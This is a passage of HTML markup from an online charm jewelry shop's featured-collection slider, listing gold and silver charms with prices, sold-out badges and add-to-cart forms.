                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8817464574287-submit title-template--26227750764879__featured_collection_yNmtkB-8817464574287"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8817464574287" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-16"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:16;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//charmsoff.com/cdn/shop/files/4-leaf-clover-and-its-stem-in-gold-and-white-stones-charms-official-45411575660879.webp?v=1752772354&width=165 165w,//charmsoff.com/cdn/shop/files/4-leaf-clover-and-its-stem-in-gold-and-white-stones-charms-official-45411575660879.webp?v=1752772354&width=360 360w,//charmsoff.com/cdn/shop/files/4-leaf-clover-and-its-stem-in-gold-and-white-stones-charms-official-45411575660879.webp?v=1752772354&width=533 533w,//charmsoff.com/cdn/shop/files/4-leaf-clover-and-its-stem-in-gold-and-white-stones-charms-official-45411575660879.webp?v=1752772354&width=720 720w,//charmsoff.com/cdn/shop/files/4-leaf-clover-and-its-stem-in-gold-and-white-stones-charms-official-45411575660879.webp?v=1752772354&width=940 940w,//charmsoff.com/cdn/shop/files/4-leaf-clover-and-its-stem-in-gold-and-white-stones-charms-official-45411575660879.webp?v=1752772354&width=1066 1066w,//charmsoff.com/cdn/shop/files/4-leaf-clover-and-its-stem-in-gold-and-white-stones-charms-official-45411575660879.webp?v=1752772354 1200w
                "
                src="//charmsoff.com/cdn/shop/files/4-leaf-clover-and-its-stem-in-gold-and-white-stones-charms-official-45411575660879.webp?v=1752772354&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="4-leaf Clover and its Stem, in Gold and White Stones - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/4-leaf-clover-and-its-stem-in-gold-and-white-stones"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8814485733711"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8814485733711 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8814485733711"
              >
                4-leaf Clover and its Stem, in Gold and White Stones
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8814485733711"
            
          >
            <a
              href="/products/4-leaf-clover-and-its-stem-in-gold-and-white-stones"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8814485733711"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8814485733711 Badge-template--26227750764879__featured_collection_yNmtkB-8814485733711"
            >
              4-leaf Clover and its Stem, in Gold and White Stones
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8814485733711"
      >
        $5.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8814485733711"
      >
        $5.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8814485733711"
          >
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8814485733711" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48011261673807"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8814485733711-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8814485733711-submit title-template--26227750764879__featured_collection_yNmtkB-8814485733711"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8814485733711" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-17"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:17;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//charmsoff.com/cdn/shop/files/pair-of-cherry-gold-charms-official-45395365527887.webp?v=1752772246&width=165 165w,//charmsoff.com/cdn/shop/files/pair-of-cherry-gold-charms-official-45395365527887.webp?v=1752772246&width=360 360w,//charmsoff.com/cdn/shop/files/pair-of-cherry-gold-charms-official-45395365527887.webp?v=1752772246&width=533 533w,//charmsoff.com/cdn/shop/files/pair-of-cherry-gold-charms-official-45395365527887.webp?v=1752772246&width=720 720w,//charmsoff.com/cdn/shop/files/pair-of-cherry-gold-charms-official-45395365527887.webp?v=1752772246&width=940 940w,//charmsoff.com/cdn/shop/files/pair-of-cherry-gold-charms-official-45395365527887.webp?v=1752772246 1000w
                "
                src="//charmsoff.com/cdn/shop/files/pair-of-cherry-gold-charms-official-45395365527887.webp?v=1752772246&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Pair of Cherry, Gold - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/pair-of-cherry-gold"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8813095518543"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8813095518543 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8813095518543"
              >
                Pair of Cherry, Gold
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8813095518543"
                class="badge badge--bottom-left color-background-1"
              >Sold out</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8813095518543"
            
          >
            <a
              href="/products/pair-of-cherry-gold"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8813095518543"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8813095518543 Badge-template--26227750764879__featured_collection_yNmtkB-8813095518543"
            >
              Pair of Cherry, Gold
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8813095518543"
      >
        $5.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8813095518543"
      >
        $5.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8813095518543"
          >
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8813095518543" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48008625389903"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8813095518543-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8813095518543-submit title-template--26227750764879__featured_collection_yNmtkB-8813095518543"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                      disabled
                    
                  >
                    <span>Sold out
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8813095518543" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--26227750764879__featured_collection_yNmtkB-8813095518543"
              class="badge badge--bottom-left color-background-1"
            >Sold out</span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-18"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:18;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//charmsoff.com/cdn/shop/files/4-leaf-clover-and-its-stem-in-silver-and-white-stones-charms-official-45411577430351.webp?v=1752772359&width=165 165w,//charmsoff.com/cdn/shop/files/4-leaf-clover-and-its-stem-in-silver-and-white-stones-charms-official-45411577430351.webp?v=1752772359&width=360 360w,//charmsoff.com/cdn/shop/files/4-leaf-clover-and-its-stem-in-silver-and-white-stones-charms-official-45411577430351.webp?v=1752772359&width=533 533w,//charmsoff.com/cdn/shop/files/4-leaf-clover-and-its-stem-in-silver-and-white-stones-charms-official-45411577430351.webp?v=1752772359&width=720 720w,//charmsoff.com/cdn/shop/files/4-leaf-clover-and-its-stem-in-silver-and-white-stones-charms-official-45411577430351.webp?v=1752772359&width=940 940w,//charmsoff.com/cdn/shop/files/4-leaf-clover-and-its-stem-in-silver-and-white-stones-charms-official-45411577430351.webp?v=1752772359&width=1066 1066w,//charmsoff.com/cdn/shop/files/4-leaf-clover-and-its-stem-in-silver-and-white-stones-charms-official-45411577430351.webp?v=1752772359 1200w
                "
                src="//charmsoff.com/cdn/shop/files/4-leaf-clover-and-its-stem-in-silver-and-white-stones-charms-official-45411577430351.webp?v=1752772359&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="4-leaf Clover and its Stem, in Silver and White Stones - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/4-leaf-clover-and-its-stem-in-silver-and-white-stones"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8814485963087"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8814485963087 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8814485963087"
              >
                4-leaf Clover and its Stem, in Silver and White Stones
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8814485963087"
                class="badge badge--bottom-left color-background-1"
              >Sold out</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8814485963087"
            
          >
            <a
              href="/products/4-leaf-clover-and-its-stem-in-silver-and-white-stones"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8814485963087"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8814485963087 Badge-template--26227750764879__featured_collection_yNmtkB-8814485963087"
            >
              4-leaf Clover and its Stem, in Silver and White Stones
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8814485963087"
      >
        $5.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8814485963087"
      >
        $5.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8814485963087"
          >
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8814485963087" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48011262001487"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8814485963087-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8814485963087-submit title-template--26227750764879__featured_collection_yNmtkB-8814485963087"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                      disabled
                    
                  >
                    <span>Sold out
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8814485963087" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--26227750764879__featured_collection_yNmtkB-8814485963087"
              class="badge badge--bottom-left color-background-1"
            >Sold out</span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-19"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:19;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//charmsoff.com/cdn/shop/files/sailing-boat-in-the-sea-on-gold-charms-official-45431677976911.webp?v=1752772463&width=165 165w,//charmsoff.com/cdn/shop/files/sailing-boat-in-the-sea-on-gold-charms-official-45431677976911.webp?v=1752772463&width=360 360w,//charmsoff.com/cdn/shop/files/sailing-boat-in-the-sea-on-gold-charms-official-45431677976911.webp?v=1752772463&width=533 533w,//charmsoff.com/cdn/shop/files/sailing-boat-in-the-sea-on-gold-charms-official-45431677976911.webp?v=1752772463&width=720 720w,//charmsoff.com/cdn/shop/files/sailing-boat-in-the-sea-on-gold-charms-official-45431677976911.webp?v=1752772463&width=940 940w,//charmsoff.com/cdn/shop/files/sailing-boat-in-the-sea-on-gold-charms-official-45431677976911.webp?v=1752772463&width=1066 1066w,//charmsoff.com/cdn/shop/files/sailing-boat-in-the-sea-on-gold-charms-official-45431677976911.webp?v=1752772463 1500w
                "
                src="//charmsoff.com/cdn/shop/files/sailing-boat-in-the-sea-on-gold-charms-official-45431677976911.webp?v=1752772463&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sailing Boat in the Sea, on Gold - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="1500"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sailing-boat-in-the-sea-on-gold"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8816582951247"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8816582951247 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8816582951247"
              >
                Sailing Boat in the Sea, on Gold
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8816582951247"
            
          >
            <a
              href="/products/sailing-boat-in-the-sea-on-gold"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8816582951247"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8816582951247 Badge-template--26227750764879__featured_collection_yNmtkB-8816582951247"
            >
              Sailing Boat in the Sea, on Gold
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8816582951247"
      >
        $4.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8816582951247"
      >
        $4.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8816582951247"
          >
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8816582951247" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48016247390543"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8816582951247-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8816582951247-submit title-template--26227750764879__featured_collection_yNmtkB-8816582951247"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8816582951247" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-20"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:20;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//charmsoff.com/cdn/shop/files/gold-sunflower-charms-official-45393535828303.webp?v=1752772130&width=165 165w,//charmsoff.com/cdn/shop/files/gold-sunflower-charms-official-45393535828303.webp?v=1752772130&width=360 360w,//charmsoff.com/cdn/shop/files/gold-sunflower-charms-official-45393535828303.webp?v=1752772130&width=533 533w,//charmsoff.com/cdn/shop/files/gold-sunflower-charms-official-45393535828303.webp?v=1752772130&width=720 720w,//charmsoff.com/cdn/shop/files/gold-sunflower-charms-official-45393535828303.webp?v=1752772130&width=940 940w,//charmsoff.com/cdn/shop/files/gold-sunflower-charms-official-45393535828303.webp?v=1752772130 1000w
                "
                src="//charmsoff.com/cdn/shop/files/gold-sunflower-charms-official-45393535828303.webp?v=1752772130&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Gold Sunflower - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/gold-sunflower"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8812863521103"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8812863521103 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8812863521103"
              >
                Gold Sunflower
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8812863521103"
                class="badge badge--bottom-left color-background-1"
              >Sold out</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8812863521103"
            
          >
            <a
              href="/products/gold-sunflower"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8812863521103"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8812863521103 Badge-template--26227750764879__featured_collection_yNmtkB-8812863521103"
            >
              Gold Sunflower
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8812863521103"
      >
        $4.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8812863521103"
      >
        $4.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8812863521103"
          >
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8812863521103" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48007951581519"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8812863521103-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8812863521103-submit title-template--26227750764879__featured_collection_yNmtkB-8812863521103"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                      disabled
                    
                  >
                    <span>Sold out
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8812863521103" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--26227750764879__featured_collection_yNmtkB-8812863521103"
              class="badge badge--bottom-left color-background-1"
            >Sold out</span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-21"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:21;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//charmsoff.com/cdn/shop/files/gold-butterfly-knot-with-stones-on-gold-charms-official-45931157061967.webp?v=1752772799&width=165 165w,//charmsoff.com/cdn/shop/files/gold-butterfly-knot-with-stones-on-gold-charms-official-45931157061967.webp?v=1752772799&width=360 360w,//charmsoff.com/cdn/shop/files/gold-butterfly-knot-with-stones-on-gold-charms-official-45931157061967.webp?v=1752772799&width=533 533w,//charmsoff.com/cdn/shop/files/gold-butterfly-knot-with-stones-on-gold-charms-official-45931157061967.webp?v=1752772799&width=720 720w,//charmsoff.com/cdn/shop/files/gold-butterfly-knot-with-stones-on-gold-charms-official-45931157061967.webp?v=1752772799 800w
                "
                src="//charmsoff.com/cdn/shop/files/gold-butterfly-knot-with-stones-on-gold-charms-official-45931157061967.webp?v=1752772799&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Gold Butterfly Knot with Stones, on Gold - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
